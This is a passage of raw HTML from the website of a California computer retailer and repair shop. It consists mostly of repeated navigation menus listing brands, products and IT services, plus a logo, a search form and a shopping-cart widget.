class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://www.californiacomputer.com/product-category/hp/" aria-current="page"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/my-account/"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-5e69bb7977816"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://www.californiacomputer.com/product-category/hp/" aria-current="page"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/my-account/"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e8220fb78882 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e8220fb78882">
	<div class="fl-col-content fl-node-content"><div id="head4cart" class="fl-module fl-module-html fl-node-5e69bb797781a" data-node="5e69bb797781a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://www.californiacomputer.com/shop/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span>
	</a>
	
	
	</span></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head4header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-611a9a40e0cae fl-row-custom-height fl-row-align-center fl-visible-medium fl-visible-mobile head44header2" data-node="611a9a40e0cae">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-611a9a40e100c fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="611a9a40e100c">
			<div class="fl-col fl-node-611a9a40e1010 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="611a9a40e1010">
	<div class="fl-col-content fl-node-content"><div id="head4logo" class="fl-module fl-module-photo fl-node-611a9a40e1011" data-node="611a9a40e1011">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.californiacomputer.com" target="_self" itemprop="url">
				<img fetchpriority="high" fetchpriority="high" decoding="async" class="fl-photo-img wp-image-38 size-full" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png" alt="California Computer Logo" height="329" width="1235" title="cc-logo-design."  data-no-lazy="1" itemprop="image" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png 1235w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-768x205.png 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-600x160.png 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-64x17.png 64w" sizes="(max-width: 1235px) 100vw, 1235px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6130af698776d fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6130af698776d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-search-form fl-node-6139d039307d0" data-node="6139d039307d0">
	<div class="fl-module-content fl-node-content">
		<div class="pp-search-form-wrap pp-search-form--style-full_screen pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://www.californiacomputer.com" method="get" aria-label="Search form">
					<div class="pp-search-form__toggle">
				<i class="fa fa-search" aria-hidden="true"></i>				<span class="pp-screen-reader-text">Search</span>
			</div>
				<div class="pp-search-form__container">
						<label class="pp-screen-reader-text" for="pp-search-form__input-6139d039307d0">
				Search...			</label>
			<input id="pp-search-form__input-6139d039307d0"  placeholder="Search..." class="pp-search-form__input" type="search" name="s" title="Search" value="">
												<div class="pp-search-form--lightbox-close">
				<span class="pp-icon-close" aria-hidden="true">
					<svg viewbox="0 0 40 40">
						<path class="close-x" d="M 10,10 L 30,30 M 30,10 L 10,30" />
					</svg>
				</span>
				<span class="pp-screen-reader-text">Close</span>
			</div>
					</div>
			</form>
</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6130af6987773 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6130af6987773">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-611c562ed46ca" data-node="611c562ed46ca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://www.californiacomputer.com/shop/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span>
	</a>
	
	
	</span></div></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-611c5554cb638 fl-col-bg-color fl-col-small" data-node="611c5554cb638">
	<div class="fl-col-content fl-node-content"><div id="head4menu" class="fl-module fl-module-pp-advanced-menu fl-node-611a9a40e1013 menu-mobile-height" data-node="611a9a40e1013">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type 